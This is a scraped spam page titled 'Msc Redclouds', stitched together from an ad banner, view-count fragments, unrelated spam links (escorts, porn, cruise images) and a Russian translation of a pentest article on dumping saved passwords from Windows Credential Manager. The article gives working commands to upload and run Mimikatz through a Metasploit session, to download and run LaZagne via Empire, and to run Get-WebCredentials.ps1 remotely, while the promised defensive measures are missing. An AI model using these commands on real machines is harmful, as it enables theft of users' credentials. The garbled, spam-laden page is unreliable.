Msc Redclouds

🛑 👉🏻👉🏻👉🏻 INFORMATION AVAILABLE CLICK HERE👈🏻👈🏻👈🏻
8 видео4 591 просмотрОбновлен 1 февр. 2021 г.
Яндекс.Браузер с защищённым режимом и быстрой загрузкой сайтов и видео
Установить
Закрыть
0+
Реклама
1 тыс. просмотров. Уникальные посетители страницы.
341 дочитывание, 33%. Пользователи, дочитавшие до конца.
3 мин. Среднее время дочитывания публикации.
В этой статье рассказывается о получении учетных данных из Windows Credential Manager, приводятся различные методы, которые могут быть использованы как во внутреннем, так и во внешнем пентестинге.
Credential Manager (диспетчер учетных данных) был представлен впервые на Windows 7. Он похож на цифровое хранилище для хранения всех учетных данных пользователя в безопасности. Они расположены в папке учетных данных, которую можно найти здесь – %Systemdrive%\Users\\AppData\Local\Microsoft\Credentials, и именно к этой папке обращается Credential Manager. Он также позволяет добавлять, редактировать, удалять, создавать резервные копии и даже восстанавливать пароли.
Учетные данные, сохраненные в Credential Manager, бывают двух типов:
Приложения, запущенные Windows и хранящие учетные данные пользователя, будут автоматически отображены в Credential Manager. Даже когда пользователь обновляет их, изменения моментально вносятся в диспетчер учетных данных.
Для получения доступа к диспетчеру учетных данных, пользователь может просто найти его в меню Пуск или открыть программу с помощью следующих двух методов:
При имеющемся подключении к другой системе в сети можно использовать любой из способов, приведенных ниже.
При подключении, когда пользователь вводит пароль и сохраняет его для последующего использования, его учетные данные сохраняются в диспетчере учетных данных.
Независимо от веб-сайта и его политик безопасности, когда человек сохраняет пароль в Edge или любом другом приложении, таком как Skype или Outlook, эти данные также заносятся и в Credential Manager. Например, пользователь сохранил пароль от Gmail, как показано на рисунке ниже:
Теперь пользователь может убедиться в том, что пароль был действительно сохранен.
Пользователь получает доступ к Credential Manager, используя любой уже упомянутый метод. Он обнаруживает, что на вкладке учетные данные Windows хранятся все системные и сетевые пароли.
А на вкладке веб-учетные данные будут показаны пароли приложений и сохраненные в Еdge.
Все эти учетные данные могут быть получены с помощью простых методов. Как только был установлен сеанс Metasploit, все, что нужно сделать, это загрузить Mimikatz и запустить его. Mimikatz – это удивительный инструмент для получения учетных данных.
Чтобы запустить его удаленно с помощью сеанса Metasploit, следует использовать следующую команду:
upload /root/Desktop/mmikatz.exe
shell
cd
mimikatz.exe
Как только Mimikatz выполнит свою работу, пользователь получит учетные данные, сохраненные в Credential Manager, как показано на рисунке выше.
Аналогичным образом, с помощью Empire, пользователь может получить учетные данные путем загрузки Lazagne.exe непосредственно в целевую систему, а затем нужно манипулировать этой утилитой. LaZange – это один из самых популярных инструментов для получения учетных данных.
Нужно использовать следующие команды для сброса учетных данных с помощью этого метода:
shell wget https://github.com/AlessandrZ/LaZagne/releases/download2.4.3/lazagne.exe -outfile lazagne.exe
shell wget
shell dir
shell ./lazagne.exe all
После выполнения команд пользователь может увидеть, что пароли были получены, как показано на рисунке ниже:
Следующий метод заключается в использовании стороннего инструмента – CredentialsFileView. Эта утилита очень эффективна, когда речь заходит о пентестинге. Чтобы использовать данный инструмент, следует просто скачать и запустить его. После запуска он запросит у пользователя пароль Windows.
Как только человек введет пароль, инструмент предоставит ему все необходимые учетные данные, как показано на рисунке ниже:
Этот метод получения паролей может оказаться полезным как во внутреннем, так и во внешнем пентестинге. Во время него пользователь запускает скрипт в Windows PowerShell, его можно найти, перейдя по ссылке. Как только человек откроет скрипт, он получит все веб-учетные данные, как показано на картинке ниже:
Пользователь может применить PowerShell удаленно для получения учетных данных с помощью Metasploit. Это очень просто, так как всего лишь необходимо выполнить комбинацию следующих команд после завершения сеанса:
load powershell
powershell_import /root/Get-WebCredentials.ps1
powershell_execute Get-WebCredentials
И с помощью команд PowerShell пользователь и получит нужные ему учетные данные.
Ниже приведены меры, которые могут быть использованы для обеспечения безопасности паролей пользователя:
Автор переведенной статьи: Yashika Dhir.
Важно! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.
GitHub - khast3x/Redcloud : Automated Red Team Infrastructure deployement...
Создание сервера RedCloud - YouTube
Получение учетных данных: Windows Credential Manager | Яндекс Дзен
Features | RedCloud Conferencing, business phone, more. | RedCloud
REDCLOUD | ВКонтакте
Male Escorts In Cincinnati
Tit Nailing
Bridgette Girls Next Door
Msc Redclouds











.jpg)

























:max_bytes(150000):strip_icc()/MSC-Divina-Cruise-Ship-Balcony-Stateroom-Cabin-580070e75f9b5805c23245c4.jpg)









:max_bytes(150000):strip_icc()/MSC-Divina-Cruise-Ship-Balcony-Stateroom-Cabin-580070e75f9b5805c23245c4.jpg)




